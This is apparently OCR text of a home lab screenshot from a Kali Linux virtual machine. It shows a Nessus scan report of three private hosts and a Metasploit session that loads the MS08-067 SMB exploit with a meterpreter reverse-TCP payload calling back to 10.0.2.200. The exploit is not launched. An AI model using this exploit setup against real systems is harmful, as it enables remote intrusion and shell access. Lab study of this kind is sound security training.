 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 23:49
Nessus Essentials / Folde
https://0.0.0.0:8834/#/scans/reports/5/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
nessus
Essentials
Scans Settings
FOLDERS
My Scans
All Scans
Trash
RESOURCES
Policies
Plugin Rules
Tenable News
Netgear Genie MacOS
Installer Privilege
Escalation
Read More
First
Configure Audit Trail Launch
Back to All Scans
Hosts 3 Vulnerabilities 94 Remediations 70 VPR Top Threats History 2
Filter Search Hosts 3 Hosts
Host Vulnerabilities
10.0.2.5 12 31 63 7 164
10.0.2.6 38
10.0.2.15 4 2 26
Scan Details
Policy:
Status:
Severity Base:
Scanner:
Start:
End:
Elapsed: 24
Vulnerabilities
Medium
Low
root@kali: ~
File Actions Edit View Help
irb
msf6 > search ms08-06
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes
MS08-067 Microsoft Server Service Relative Path Stack Corruption
1 exploit/windows/smb/smb_relay 2001-03-31 excellent No
MS08-068 Microsoft Windows SMB Relay Code Execution
Interact with a module by name or index. For example info 1, use 1 or use expl
oit/windows/smb/smb_relay
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/re
verse_tcp_allports
payload => windows/meterpreter/reverse_tcp_allports
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC
)
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, t
hread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may
be specified)
LPORT 1 yes The starting port number to connect
back on
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) >
Right Control